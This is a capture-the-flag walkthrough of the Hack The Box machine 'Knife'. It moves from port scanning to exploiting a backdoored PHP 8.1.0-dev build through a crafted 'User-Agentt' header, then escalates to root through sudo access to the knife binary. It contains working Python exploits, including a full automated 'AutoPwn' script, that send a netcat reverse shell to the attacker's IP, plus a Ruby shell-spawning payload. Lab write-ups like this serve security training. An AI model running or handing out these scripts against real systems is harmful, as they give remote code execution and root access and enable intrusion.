Enumeration
Nmap
First, we will start scanning the target machine. To do this, we will use nmap. The scan will filter the open ports in all the port range and will use the TCP Syn Port Scan. Optionally, we can disable host discovery and DNS resolution to make the scan faster. Last but not least, we export evidence to a file called allPorts:
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.242
1
2
3
4
5
# Nmap 7.91 scan initiated Wed Jun 16 22:08:18 2021 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.242
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.242 () Status: Up
Host: 10.10.10.242 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Wed Jun 16 22:08:29 2021 -- 1 IP address (1 host up) scanned in 11.69 seconds
Once we know the open ports, we can now do a more exhaustive scan to detect the services running on them and their versions. We will also save evidence in a file called targeted:
1
nmap -sC -sV -p22,80 -oN targeted 10.10.10.242
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Nmap 7.91 scan initiated Wed Jun 16 22:09:14 2021 as: nmap -sC -sV -p22,80 -oN targeted 10.10.10.242
Nmap scan report for 10.10.10.242
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jun 16 22:09:22 2021 -- 1 IP address (1 host up) scanned in 8.65 seconds
We can see how that ports are open: 22 (SSH) and 80 (HTTP).
WhatWeb
We will start by enumerating the web server. With the WhatWeb tool, we can make a first approximation of what technologies the web server is running. To use it:
1
whatweb "http://10.10.10.242"
1
http://10.10.10.242 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.42 (Ubuntu)], IP[10.10.10.242], PHP[8.1.0-dev], Script, Title[Emergent Medical Idea], X-Powered-By[PHP/8.1.0-dev]
We can see how the tool displays useful information. First, the server runs Apache 2.4.1 and second, and more importantly, the PHP version that is running is the 8.1.0-dev. This will attract our attention as the PHP version seems to be the dev version. We will explore more about this.
User Shell
Enumeration
We will try to search if the PHP version that the web server is running is vulnerable. To do this, we will use the Searchsploit tool that allows us to search in the known Exploit-DB from the command line interface:
1
searchsploit php 8.1.0-dev
 searchsploit
searchsploit
If we analyze this RCE (Remote Command Execution) exploit, we can see how this particular version of PHP was compromised and a backdoor was introduced in the code. The only thing to do in order to exploit the vulnerability is to use the following header in an HTTP request and indicate the system-level command that we want to run:
1
User-Agentt: zerdoiumsystem(whoami);
Exploiting
To weaponize this exploit we will create a Python3 script. This script will let us send a reverse shell from the target machine to our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/usr/bin/python3
#coding: utf-8
# PHP 8.0.1-dev Backdoor
# Author: Gaizka Martin (a.k.a g2jz)
import requests
import sys
s = requests.Session()
def main():
r = s.get(sys.argv[1], headers={"User-Agentt":"zerodiumsystem(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.175 443 >/tmp/f\");"})
if __name__ == "__main__":
if(len(sys.argv)==2):
main()
else:
print("Use: " + sys.argv[0] + " <http://test>")
Before running the exploit, we will be listening for the reverse shell with netcat in our machine:
1
nc -nlvp 443
After executing the exploit:
 Reverse Shell
Reverse Shell
We can see how we have got a shell as the james user. We will proceed to visualize the flag.txt in the /home/james directory.
Root Shell
Enumeration
Now we have a shell as the james user, so we will start to enumerate the target machine in order to escalate privileges.
The first thing we will do is to check sudo permissions for our current user james. To do this:
 Sudo Privileges
Sudo Privileges
We can see how we have got the ability to execute the /usr/bin/knife binary as root and without providing the password.
Knife Binary
We will inspect this binary further in order to try to escalate our privileges to the root account.
First, we will see the help panel from the binary:
 Knife Binary
Knife Binary
We can see how the help panel has 375 lines, meaning is huge. We will have to analyze this help panel patiently.
The following command will attract our attention, as it seems we can execute a script:
 Knife Exec Help
Knife Exec Help
The only problem is that we don’t know what type of script we have to provide. We will explore the documentation of the utility:
 Knife Docs
Knife Docs
Now we know that the program is expecting a Ruby script, we will use the following script to spawn a shell:
1
2
3
#!/usr/bin/ruby -w
system("/bin/bash")
The last thing will be executing the Knife tool as sudo and specifying the path to the Ruby script that we have just created:
 whoami root
whoami root
We can see how we have a shell as the root user, so we will proceed to visualize the root.txt flag in the root directory.
AutoPwn
As we have seen, the foothold and the privilege escalation of this machine have been very straightforward. That is why we have decided to do a script in Python that automates the whole process:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
#!/usr/bin/python3
#coding: utf-8
# Knife Machine Autopwn
# Author: Gaizka Martin (a.k.a g2jz)
import requests
import sys
import threading
import time
from pwn import *
# Variables globales
lport = 443
# Sesion HTTP
s = requests.Session()
# Barras de progreso
p1 = log.progress("RCE")
p2 = log.progress("Reverse Shell")
# Ctrl C
def handler(signal,frame):
log.failure("Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT,handler)
# Intrusion
def obtainShell():
try:
p1.status("Enviando...")
time.sleep(1)
# Exploit
header_data= {
"User-Agentt":"zerodiumsystem(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc %s %s >/tmp/f\");" % (sys.argv[2],lport)
}
r = s.get(sys.argv[1], headers=header_data)
p1.success("Enviada")
time.sleep(1)
except:
log.failure("Ha ocurrido un error!")
sys.exit(1)
# Main
if __name__ == "__main__":
# Comprobacion argv
if(len(sys.argv)==3):
try:
threading.Thread(target = obtainShell).start()
except Exception as e:
log.error(str(e))
p2.status("Esperando conexion...")
# Listener
shell = listen(lport,timeout=20).wait_for_connection()
# Connection checker
if shell.sock is None:
log.failure("No se ha obtenido ninguna conexion!")
sys.exit(1)
else:
p2.success("Conexion obtenida")
time.sleep(1)
# Nos situamos en el directorio de trabajo
shell.sendline(b'cd /tmp')
# Escalada de privilegios
payload = b'''echo -e "#\!/usr/bin/ruby -w\n\nsystem('/bin/bash')" > k.rb'''
shell.sendline(payload)
execute_payload = b'sudo /usr/bin/knife exec k.rb'
shell.sendline(execute_payload)
# Interactive shell
shell.interactive()
else:
# Usage
print("Usage: " + sys.argv[0] + " <http://RHOST>" + " <LHOST>")
 Autopwn Working
Autopwn Working
We can see how running the script, indicating the RHOST and the LHOST, we obtain a shell as the root user.
Comments powered by Disqus.